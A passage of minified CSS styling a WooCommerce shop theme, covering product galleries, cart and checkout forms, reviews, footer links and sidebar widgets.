p.subtitle{margin-bottom:15px}.single-product .woocommerce-Price-amount{font-size:22px}.single-product .product_meta .posted_in,.single-product .product_meta .tagged_as{font-size:14px;line-height:20px;margin-top:10px}.single-product .related{clear:both}.single-product .related h2{text-transform:uppercase;margin-top:0}.price del{opacity:.5;font-weight:400}.price del+ins{margin-left:.327em}.single-product .pswp__button{background-color:transparent}.single-product div.product{position:relative;overflow:hidden;padding-left:15px;padding-right:15px}.single-product div.product:after,.single-product div.product:before{content:"";display:table}.single-product div.product .images,.single-product div.product .summary,.single-product div.product .woocommerce-product-gallery{margin-bottom:2.617924em;margin-top:0}.single-product div.product .woocommerce-product-gallery{position:relative}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger{position:absolute;top:.875em;right:.875em;display:block;height:2em;width:2em;border-radius:3px;z-index:99;text-align:center}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before{display:inline-block;font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f00e";line-height:1.8}.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger img{display:none!important}.single-product div.product .woocommerce-product-gallery img{margin:0}.single-product div.product .woocommerce-product-gallery .flex-viewport{margin-bottom:1.618em}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs{margin:0;padding:0}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:after,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs:before{content:"";display:table}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li{list-style:none;margin-bottom:1.618em;cursor:pointer}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img{opacity:.5;-webkit-transition:all,ease,.2s;-moz-transition:all,ease,.2s;transition:all,ease,.2s}.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,.single-product div.product .woocommerce-product-gallery .flex-control-thumbs li:hover img{opacity:1}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li{width:42.8571428571%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-2 .flex-control-thumbs li:nth-child(2n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li{width:23.8095238%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n){margin-right:0}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li{width:14.2857142857%;float:left;margin-right:14.2857142857%}.single-product div.product .woocommerce-product-gallery.woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n){margin-right:0}.single-product div.product .images .woocommerce-main-image{margin-bottom:1.618em;display:block}.single-product div.product .images .thumbnails a.zoom{display:block;width:22.05%;margin-right:3.8%;float:left;margin-bottom:1em}.single-product div.product .images .thumbnails a.zoom.last{margin-right:0}.single-product div.product form.cart{margin-bottom:1.618em;padding:1em 0}.single-product div.product form.cart:after,.single-product div.product form.cart:before{content:"";display:table}.single-product div.product form.cart .quantity{float:left}.single-product div.product form.cart .button{float:right}.single-product div.product .price{font-weight:700}.single-product div.product table.variations{margin:0}.single-product div.product table.variations td,.single-product div.product table.variations th{display:list-item;padding:0;list-style:none;background-color:transparent}.single-product div.product table.variations .value{margin-bottom:1em}.single-product div.product .single_variation .price{margin-bottom:1em;display:block}.single-product div.product .variations_button:after,.single-product div.product .variations_button:before,.single-product div.product .woocommerce-product-rating:after,.single-product div.product .woocommerce-product-rating:before{content:"";display:table}.single-product div.product .variations_button{padding-top:1em}.single-product div.product .woocommerce-product-rating{margin-bottom:1.618em;line-height:1;margin-top:-ms(-1)}.single-product div.product .woocommerce-product-rating a{font-weight:400;text-decoration:underline}.single-product div.product .woocommerce-product-rating a:hover{text-decoration:none}.single-product div.product .woocommerce-product-rating .star-rating{float:left;margin-right:.6180469716em}.stock:before,a.reset_variations:before{margin-right:.5407911001em;display:inline-block}.single-product div.product .product_meta{font-size:.875em;padding-top:1em;border-top:1px solid rgba(0,0,0,.05)}.single-product div.product .product_meta .posted_in,.single-product div.product .product_meta .sku_wrapper,.single-product div.product .product_meta .tagged_as{display:block}.single-product div.product .product_meta .posted_in:last-child,.single-product div.product .product_meta .sku_wrapper:last-child,.single-product div.product .product_meta .tagged_as:last-child{border-bottom:0}.single-product div.product .product_meta a{font-weight:400;text-decoration:underline}.single-product div.product .product_meta a:hover{text-decoration:none}.stock:before{font:normal normal normal 1em/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.woocommerce-breadcrumb a:first-of-type:before,a.reset_variations:before{font:normal normal normal 1em/1 FontAwesome;text-rendering:auto;-moz-osx-font-smoothing:grayscale}.stock.in-stock{color:#0f834d}.stock.in-stock:before{content:"\f118"}.stock.out-of-stock{color:#e2401c}.stock.out-of-stock:before{content:"\f119"}a.reset_variations{display:inline-block;margin-left:1em}a.reset_variations:before{font-size:inherit;-webkit-font-smoothing:antialiased;content:"\f021"}#reviews #comments{padding-top:0}#reviews .woocommerce-Reviews-title{font-weight:300}#reviews .woocommerce-Reviews-title span{font-weight:700}#reviews .commentlist{list-style:none;margin-left:0}#reviews .commentlist li{margin-bottom:2.617924em;list-style:none;clear:both}#reviews .commentlist li:after,#reviews .commentlist li:before{content:"";display:table}#reviews .commentlist li .comment_container{padding:1.618em;border-radius:3px}#reviews .commentlist li .comment_container .comment-text p:last-of-type{margin-bottom:0}#reviews .commentlist li:last-child{border-bottom:0;margin-bottom:0}.product_list_widget li,.widget_shopping_cart p.total{border-bottom:1px solid rgba(0,0,0,.05)}#reviews .commentlist li time{opacity:.5}#reviews .commentlist li .avatar{float:left;width:2.2906835em;height:auto;margin-right:1em}#reviews .commentlist li p.meta{margin-bottom:1em}#reviews .commentlist li ul.children{width:81.8181818182%;float:right;margin-right:0;margin-bottom:0;padding-top:1.618em}#reviews .commentlist li ul.children li{margin-bottom:1.618em}#reviews .commentlist li ul.children li:last-child{margin-bottom:0}#reviews .comment-form-rating label{display:block}.shopping-cart .wrapper{padding-top:99px}.cart-steps{background-color:#f6f5f5;border-top:2px solid #cecece;padding:20px 0}.cart-steps ul.steps{margin:0}.cart-steps ul.steps li.step1{width:28%}.cart-steps ul.steps li.step2{width:25%}.cart-steps ul.steps li.step3{width:30%}.cart-steps ul.steps a span{margin-right:35px;border-color:#60ba62}.cart-steps ul.steps a,.cart-steps ul.steps a span{color:#60ba62}.cart-steps ul.steps a:hover span,.cart-steps ul.steps .current a span{color:#fff}.cart-steps ul.steps .current a span,.cart-steps ul.steps a:hover span{background-color:#60ba62}.shop_table{width:100%;margin-bottom:60px;color:#848484;border:none}.shop_table tr{border-bottom:1px solid #e9e9e9}.shop_table td,.shop_table th{padding:45px 0;text-align:center;font-weight:initial;border:none}.shop_table th{padding:0 0 20px}.shop_table th.product-name,.shop_table td.product-name{text-align:left;padding-left:20px}.shop_table .product-remove a.remove{display:inline-block;margin:15px 0 0;line-height:initial;font-size:45px;vertical-align:center;padding-bottom:0;color:#cecece!important}.shop_table .product-remove a:hover{background:#fff;color:red!important}.shop_table .product-name figure.product-thumb,.shop_table .product-name .prod-disc{display:inline-block;vertical-align:top}.shop_table .product-name figure.product-thumb{margin-right:35px;width:103px;height:103px;overflow:hidden}.shop_table .product-name figure.product-thumb img{max-width:100%}.shop_table .product-name .prod-disc{width:100%}.shop_table h6{margin-bottom:0;font-family:'Novecento Wide Light',sans-serif;font-weight:600}.shop_table .product-name .prod-disc span{font-size:13px}.shop_table .product-name .prod-disc .facts-table{margin:0;margin-top:10px}.shop_table .product-name .prod-disc .facts-table td{padding:0;line-height:23px;border:none}.shop_table .product-name h6{margin-top:0;margin-top:0;margin-bottom:8px}.shop_table .product-price .woocommerce-Price-amount{font-weight:600;color:#60ba62;font-size:16px;font-family:'Novecento Wide Light',sans-serif}.shop_table .product-subtotal .woocommerce-Price-amount{font-weight:600;font-size:16px;font-family:'Novecento Wide Light',sans-serif;color:#575757}.shop_table .product-quantity{padding-left:30px;padding-right:30px}.shop_table .product-quantity .quantity input{margin-top:-10px}.altera,input.txtacrescimo{outline:0;display:inline-block;width:initial;border:0;padding:0;vertical-align:middle;line-height:initial}input.txtacrescimo{width:30px;margin:0;text-align:center;font-size:16px;color:#60ba62}.altera{cursor:pointer}.shop_table tbody td:before{font-weight:700;position:absolute;left:10px;display:none}.woocommerce table.shop_table_responsive{border:none;display:inline-table;width:100%}.woocommerce table.shop_table_responsive th{padding:0 0 20px 20px}.woocommerce table.shop_table_responsive .product-thumbnail img,#add_payment_method table.cart img,.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:100px;height:100px;max-width:100%;max-height:100%}.woocommerce table.shop_table_responsive td{padding-top:45px;padding-bottom:45px;vertical-align:top}.nutrition-fact{border:1px solid #cecece;padding:35px 50px}.nutrition-fact h6{margin:0 0 20px;border-bottom:4px solid #000;margin-bottom:20px;padding-bottom:10px;font-weight:600;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:16px}.nutrition-fact .facts-table{margin:0;width:75%}.coupon,.cart_totals{margin-bottom:28px}.coupon label,.coupon input{width:initial;display:inline-block;vertical-align:middle}.coupon label{margin-right:25px;font-weight:initial}.coupon input{border:1px solid #cecece;min-width:240px}.cart_totals h4{margin:0;font-size:24px}.cart_totals h4 span{display:block;font-size:18px}.proceed-to-checkout .btn,.help-box .btn{padding:17px 45px;min-width:300px;font-size:18px;text-transform:uppercase}.woocommerce .cart-collaterals .cart_totals{width:100%}.shop_table .coupon .input-text,.shop_table .coupon .button,.shop_table .actions .button{display:inline-block;width:240px;padding-left:25px;height:50px;margin-right:14px}#add_payment_method table.cart td.actions .coupon .input-text,.woocommerce-cart table.cart td.actions .coupon .input-text{padding-left:15px}.shop_table .coupon .button,.shop_table .actions .button,.shop_table .shipping-calculator-form .button{border-radius:0;border:1px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.shop_table .shipping-calculator-form .button{width:150px;padding:12px 0}.woocommerce-cart .cart_totals h2{text-transform:uppercase;text-align:left;margin-top:0}.woocommerce-cart .cart_totals table.shop_table th,.woocommerce-cart .cart_totals table.shop_table td{padding:20px 12px;font-size:16px;color:#000}.woocommerce-cart .wc-proceed-to-checkout a.button.alt{border-radius:0;color:#fff;background:#60ba62}.shop_table .coupon .button:hover,.shop_table .actions .button:hover{background:#60ba62;color:#fff}.coupon .apply{background:#fff;color:#000;border:1px solid #000;height:49px;padding:0 32px}.box-soft-gray{background-color:#f6f5f5}.woocommerce-cart .help-box,.woocommerce-checkout .help-box{margin-bottom:90px;background:#f6f5f5 url(../images/help-image.jpg) no-repeat top right}.woocommerce-cart .help-box .left,.woocommerce-checkout .help-box .left{padding-top:55px;padding-bottom:55px}.woocommerce-cart .help-box h3,.help-box h5,.woocommerce-checkout .help-box h3{margin-bottom:20px;letter-spacing:.05em}.woocommerce-cart .help-box h3,.woocommerce-checkout .help-box h3{font-size:35px;font-weight:900;color:#000;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:35px}.woocommerce-cart .help-box h5,.woocommerce-checkout .help-box h5{color:#575757;margin:0 0 20px;font-family:"Novecento Wide Light-Regular",sans-serif;font-size:14px;text-transform:none}.woocommerce-checkout h1.entry-title,.woocommerce-lost-password h1.entry-title{font-size:27px;font-family:"Novecento Wide Light Light";font-weight:100;letter-spacing:6px;border:0;text-transform:uppercase;color:#000}.woocommerce-checkout form .row{margin:0}.woocommerce-checkout .create-account input#createaccount{width:auto}.woocommerce .woocommerce-checkout form.login{border:0}.woocommerce .woocommerce-billing-fields label,.woocommerce .woocommerce-shipping-fields label,.woocommerce form.login label,.woocommerce .lost_reset_password label{font-family:"Novecento Wide Light" ,sans-serif;line-height:52px;font-size:17px;margin-bottom:5px;color:#000;font-weight:normal}.woocommerce .woocommerce-account-fields input,.woocommerce .woocommerce-billing-fields input,.woocommerce .woocommerce-shipping-fields input,.woocommerce form.login input,.woocommerce .lost_reset_password input,.select2-container--default,.select2-selection--single,select.country_select{border:1px solid #dcdcdc;font-family:"Novecento Wide Light Light";height:58px;padding:0 15px;width:100%;border-radius:0}.woocommerce form .form-row input[type="checkbox"].input-checkbox,.woocommerce .woocommerce-account-fields input[type="checkbox"],.woocommerce .woocommerce-billing-fields input[type="checkbox"],.woocommerce .woocommerce-shipping-fields input[type="checkbox"]{height:auto;width:auto;position:relative;margin-right:8px}.select2-container--default .select2-selection--single{border:0;margin:14px 0 0 -15px}.woocommerce .woocommerce-billing-fields textarea{border:1px solid #dcdcdc;height:140px;margin:0 1px;width:100%;padding:0 15px;font-family:"Novecento Wide Light Light"}.woocommerce .woocommerce-checkout-review-order{margin-top:25px}.woocommerce .woocommerce-checkout-review-order h3{color:#000;margin-top:10px}.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{width:47%}.woocommerce-checkout form.login label.inline{width:100%;clear:both;display:block}.woocommerce-checkout form.login input#rememberme{width:auto}.woocommerce .woocommerce-checkout-review-order .place-order input#place_order,.woocommerce-checkout form.login input.button,.woocommerce .lost_reset_password input.button{padding:16px 60px;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-address-fields__field-wrapper p input.button,.woocommerce-orders-table__cell-order-actions a{background-color:#fff;font-size:16px;font-family:"Novecento Wide Light",sans-serif;border-radius:0!important;font-weight:normal}.woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce-account .addresses .title h3{margin-top:20px}.woocommerce-account .addresses .title .edit{margin-top:25px}#ship-to-different-address-checkbox{margin-left:0}.woocommerce-checkout .customer_details input.input-text{border-color:#f1f1f1}.woocommerce-checkout table.woocommerce-checkout-review-order-table{border:none}.woocommerce-checkout table.woocommerce-checkout-review-order-table td,.woocommerce-checkout .woocommerce-checkout-review-order-table th{font-size:14px;padding:15px 12px!important;font-family:"Novecento Wide Light",sans-serif;border-bottom:0 solid #f1f1f1}#add_payment_method #payment div.payment_box,.woocommerce-cart #payment div.payment_box,.woocommerce-checkout #payment div.payment_box{background-color:#f1f1f1}#add_payment_method #payment,.woocommerce-cart #payment,.woocommerce-checkout #payment{background:#fff}.woocommerce-info{border-top-color:#60ba62}.woocommerce-info:before{color:#60ba62}.cart-btn{cursor:pointer;white-space:nowrap;margin-top:11px;padding:13px 25px;border:1px solid #62c14e;border-radius:25px}.cart-btn:hover{padding:13px 25px;border:1px solid #62c14e;color:#fff;background:#62c14e}.cart-btn:hover i{color:#fff}.cart-count{padding-left:5px;color:#000}.cart-text{color:#000}.cart-btn:hover .cart-count,.cart-btn:hover .cart-text{color:#fff}.green .cart-btn i,.green .cart-btn span{color:#fff}.green .cart-btn{border-color:#fff;color:#fff}footer{color:#fff}.footer-menu div div{padding:0 10px}.footer-logo{width:30%}.footer-logo figure{margin-bottom:0}.footer-social-links{width:19%;margin-top:1.3%}.top-footer{background:#628d3d;padding:40px 0;font-family:'Novecento Wide Light',sans-serif;letter-spacing:.1em}.footer-links-col{line-height:23px}.footer-links-col>a{font-weight:700;text-transform:uppercase;display:block;margin-bottom:2px;color:#ffffff;font-family:'Novecento Wide Light',sans-serif}.footer-links-col ul li a{color:#fff;font-family:'Novecento Wide Light',sans-serif;text-transform:capitalize;line-height:17px;display:block;font-size:10px;cursor:pointer;text-decoration:none;letter-spacing:1.4px}.footer-links-col ul li{margin-bottom:10px;margin-top:5px}.footer-links-col ul li a:hover{text-decoration:none;padding-left:5px}.footer-social-links ul li{display:inline-block;margin:0 5px}.footer-social-links ul li:last-child{margin-right:0}.footer-social-links ul li i{background:#dff1e0;border-radius:25px;width:25px;height:25px;text-align:center;line-height:26px;display:inline-block}.bottom-footer{background:#628d3d!important;padding:27px 0;line-height:29px}.copyright-text{font-family:'Novecento Wide Light',sans-serif;letter-spacing:.15em;font-size:14px}html,body,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;vertical-align:baseline}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}body,button,input,select,textarea{color:#484848;font-family:inherit;font-size:14px;font-size:1.4rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;font-weight:500;color:#484848;font-family:'Novecento Wide Light',sans-serif}p{margin-bottom:1.6em;line-height:2;font-size:14px;font-family:"Novecento Wide Light" ,sans-serif}b,strong{font-weight:600;color:#484848;font-family:"Novecento Wide Light-Regular",sans-serif;letter-spacing:.1em}dfn,cite,em,i{font-style:italic}blockquote{border-left:4px solid #60ba62;border-left:4px solid rgba(96,186,98,0.7);color:#707070;color:rgba(51,51,51,0.7);font-size:18px;font-size:1.8rem;line-height:1.6667;margin-bottom:1.6667em;padding-left:.7778em}blockquote p{margin-bottom:1.6667em}blockquote > p:last-child{margin-bottom:0}blockquote cite,blockquote small{color:#333;font-size:15px;font-size:1.5rem;font-family:"Novecento Wide Light",sans-serif;line-height:1.6}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote strong,blockquote b{font-weight:400}address{font-style:italic;margin:0 0 1.6em}code,kbd,tt,var,samp,pre{font-family:Inconsolata,monospace;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{background-color:transparent;background-color:rgba(0,0,0,0.01);border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1);line-height:1.2;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:.8em;white-space:pre;white-space:pre-wrap;word-wrap:break-word}abbr[title]{border-bottom:1px dotted #eaeaea;border-bottom:1px dotted rgba(51,51,51,0.1);cursor:help}mark,ins{background-color:#fff9c0;text-decoration:none}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}small{font-size:75%}big{font-size:125%}hr{background-color:#eaeaea;background-color:rgba(51,51,51,0.1);border:0;height:1px;margin-bottom:1.6em}dl{margin-bottom:1.6em}dt{font-weight:700;color:#484848;font-family:"Novecento Wide Light-Regular";letter-spacing:.1em}dd{margin-bottom:1.6em;margin-inline-start:40px}table,th,td{border:1px solid #eaeaea;border:1px solid rgba(51,51,51,0.1)}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin:0 0 1.6em;table-layout:fixed;width:100%}caption,th,td{font-weight:normal;text-align:left}th{border-width:0 1px 1px 0;font-weight:700}td{border-width:0 1px 1px 0}th,td{padding:8px}img{-ms-interpolation-mode:bicubic;border:0;height:auto;max-width:100%;vertical-align:middle}figure{margin:0}figure.wp-caption{max-width:100%}figcaption.wp-caption-text{padding:8px 0}del{opacity:.8}::-webkit-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}:-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}::-moz-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;opacity:1}:-ms-input-placeholder{color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif}.page-content a img,.post-content a img,.comment-content a img{display:block}.entry-summary .more-link:after{white-space:nowrap;content:"\f429";font-size:16px;position:relative;top:5px}.entry-summary h1,.page-content h1,.post-content h1,.comment-content h1{margin-top:39px;margin-bottom:.67em;line-height:1.4;font-size:2.44em}.entry-summary h2,.page-content h2,.post-content h2,.comment-content h2{margin-top:.83em;margin-bottom:.83em;line-height:1.4;font-size:1.95em}.widget h3,.entry-summary h3,.page-content h3,.post-content h3,.comment-content h3{margin-top:1em;margin-bottom:1em;line-height:1.4;font-size:1.56em}.entry-summary h4,.page-content h4,.post-content h4,.comment-content h4{margin-top:1.33em;margin-bottom:1.33em;line-height:1.5;font-size:1.25em}.entry-summary h5,.page-content h5,.post-content h5,.comment-content h5{margin-top:1.67em;margin-bottom:1.67em;font-size:1em;line-height:28px}.entry-summary h6,.page-content h6,.post-content h6,.comment-content h6{margin-top:2.33em;margin-bottom:2.33em;font-size:.8em;line-height:24px}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="submit"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"]{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}textarea:focus,input[type="text"]:focus,input[type="password"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="time"]:focus,input[type="week"]:focus,input[type="number"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="color"]:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;outline:none}article,aside,details,figcaption,figure,hgroup,menu,nav,section{display:block}body{line-height:1;font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;color:#484848}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}a{color:#484848;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}a:hover,a:active,a:focus{text-decoration:none;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme,.bnt-theme{-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.bg-color-theme:hover,.bnt-theme:hover{opacity:.8;-moz-transition:all .3s ease-in-out 0;-webkit-transition:all .3s ease-in-out 0;-ms-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0}.no-margin{margin:0!important}.no-padding{padding:0!important}.heading-light,.text-light{font-family:"Novecento Wide Light",sans-serif;line-height:2}.heading-regular,.text-regular{font-family:"Novecento Wide Light",sans-serif}.heading-bold,.text-bold{font-family:"Novecento Wide Light",sans-serif}.list-item li{list-style:none;float:left}.font12{font-size:12px}.font13{font-size:13px}.font14{font-size:14px}.font15{font-size:15px}.font16{font-size:16px}.font17{font-size:17px}.font19{font-size:19px}.font20{font-size:20px}.font21{font-size:21px}.font25{font-size:25px}.font28{font-size:28px}.font36{font-size:36px}.font42{font-size:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.wp-caption{margin-bottom:1.6em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:0}.wp-caption-text{color:#707070;color:rgba(51,51,51,0.7);font-family:"Novecento Wide Light" ,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.5;padding:.5em 0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}blockquote.alignleft,.wp-caption.alignleft,img.alignleft{margin:.4em 1.6em 1.6em 0}blockquote.alignright,.wp-caption.alignright,img.alignright{margin:.4em 0 1.6em 1.6em}blockquote.aligncenter,.wp-caption.aligncenter,img.aligncenter{clear:both;margin-top:.4em;margin-bottom:1.6em}.wp-caption.alignleft,.wp-caption.alignright,.wp-caption.aligncenter{margin-bottom:1.2em}.clear:before,.clear:after,.site:before,.site:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-content:before,.site-content:after,.nav-links:before,.nav-links:after,.comment-navigation:before,.comment-navigation:after,.social-navigation ul:before,.social-navigation ul:after,.textwidget:before,.textwidget:after{content:"";display:table}.clear:after,.site:after,.entry-content:after,.comment-content:after,.site-content:after,.nav-links:after,.comment-navigation:after,.social-navigation ul:after,.textwidget:after{clear:both}.widget{color:#707070;color:rgba(51,51,51,0.7);margin:0 auto 9.0909%;width:100%}.widget pre{line-height:1.2}.widget button,.widget input,.widget select,.widget textarea{font-size:16px;font-size:1.6rem;line-height:1.5}.widget button,.widget input{line-height:normal}.widget button,.widget input[type="button"],.widget input[type="reset"],.widget input[type="submit"]{font-size:12px;font-size:1.2rem;padding:.7917em 1.5833em}.widget input[type="text"],.widget input[type="email"],.widget input[type="url"],.widget input[type="password"],.widget input[type="search"],.widget textarea{padding:12px}.widget-title{color:#484848;font-size:20px;font-family:"Novecento Wide Light-Regular",sans-serif;border-bottom:1px solid #acacac;padding-bottom:22px;margin-bottom:30px;text-transform:uppercase;text-align:center}.widget >:last-child{margin-bottom:0}.widget_calendar table{margin:0}.widget_calendar td,.widget_calendar th{line-height:2.3333;text-align:center;padding:0}.widget_calendar caption{font-family:"Novecento Wide Light-Regular";font-weight:700;margin:0 0 1.6em;letter-spacing:.04em;text-transform:uppercase}.widget_calendar tbody a{-webkit-tap-highlight-color:rgba(255,255,255,0.3);background-color:#333;color:#fff;display:block;font-weight:700}.widget_calendar tbody a:hover,.widget_calendar tbody a:focus{background-color:#707070;background-color:rgba(51,51,51,0.7);color:#fff}.woocommerce-account .page-content-body{margin-top:10px}.woocommerce-MyAccount-navigation{padding-right:30px}.woocommerce-MyAccount-navigation a,.widget_archive a,.widget_categories a,.widget_links a,.widget_meta a,.widget_nav_menu a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a{border:0}.woocommerce-MyAccount-navigation ul,.widget_archive ul,.widget_categories ul,.widget_links ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{list-style:none;margin:0}.woocommerce-MyAccount-navigation li,.widget_archive li,.widget_categories li,.widget_links li,.widget_meta li,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li,.widget_recent_entries li{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);padding:.7667em 0}.woocommerce-MyAccount-navigation li:first-child,.widget_archive li:first-child,.widget_categories li:first-child,.widget_links li:first-child,.widget_meta li:first-child,.widget_nav_menu li:first-child,.widget_pages li:first-child,.widget_recent_comments li:first-child,.widget_recent_entries li:first-child{border-top:0;padding-top:0}.woocommerce-MyAccount-navigation li:last-child,.widget_archive li:last-child,.widget_categories li:last-child,.widget_links li:last-child,.widget_meta li:last-child,.widget_nav_menu li:last-child,.widget_pages li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{padding-bottom:0}.widget_categories .children,.widget_nav_menu .sub-menu,.widget_pages .children{border-top:1px solid #eaeaea;border-top:1px solid rgba(51,51,51,0.1);margin:.7667em 0 0 .8em;padding-top:.7667em}.widget_recent_entries .post-date{display:block}.widget_rss ul{list-style:none;margin:0}.widget_rss li{margin-bottom:1.6em}.widget_rss ul:last-child,.widget_rss li:last-child{margin-bottom:0}.widget_rss .rsswidget{border:0;font-weight:700}.widget_rss .rsswidget img{margin-top:7px;display:inline-block;margin-left:-22px;position:absolute}.widget_rss .rss-date,.widget_rss cite{font-family:"Novecento Wide Light-Regular";font-size:12px;font-size:1.2rem;font-style:normal;display:block;line-height:2.2;opacity:.8}.widget_rss .rssSummary{line-height:18px}.textwidget >:last-child{margin-bottom:0}.textwidget a{border-bottom:1px solid #333}.textwidget a:hover,.textwidget a:focus{border-bottom:0}.widget > ul,.widget > form,.widget .tagcloud,.widget .menu,.widget .textwidget{margin-left:16px;margin-right:16px;padding-top:0}.widget select{overflow:hidden;max-width:100%}.widget_categories select,.widget_archive select{display:table;margin:0 auto}h3.widget-title:first-child{margin-top:0!important}.content_search > .hentry,.content_search > article{margin-bottom:28px}.content_search .pagination-cont{margin:10px 0 50px}.content_search p,.not-found p{margin:0 0 16px}.form-search{width:70%;margin:0 auto;clear:both;float:none;border-radius:99px;background:transparent}.form-search .form__input{padding:20px 85px 20px 40px;font-size:18px;color:#444444;border-radius:99px;border:none;outline:none;width:100%}.form-search .form__button{position:absolute;right:35px;top:0;bottom:0;border:none;background-color:transparent}.form-search .form__button:focus{outline:none}.form-search .form__button i:before{font-size:30px;font-weight:bold;color:#cda96f}.modal-search{background:rgba(0,0,0,0.8)}.modal-search .container{margin-right:auto;margin-left:auto;position:absolute;display:block;font-size:12pt;left:0;right:0;top:50%;max-width:1170px}.stop-scrolling{height:100%;overflow:hidden;position:fixed}.no-results .search-form{max-width:400px;width:100%;position:relative}.no-results{padding-bottom:70px}.search-form-group{position:relative}.search-form-text{border:1px solid #edf0f2;color:#444444;padding:11px 54px 11px 13px;width:100%;-webkit-appearance:none;border-radius:0}.search-form-text:focus{outline:none}.entry-title{line-height:normal;margin:0 0 14px;padding-bottom:6px}.content_search .entry-title{text-transform:uppercase;margin:0 0 5px;font-size:20px}.search-form-button{position:absolute;top:0;right:0;border:none;padding:0;height:44px;width:44px;line-height:44px;font-size:14px;text-align:center;background:transparent}.hentry > :last-child{margin-bottom:0}.post__meta-list_inline{list-style:none;padding:0;margin:0}.post__meta-list_inline 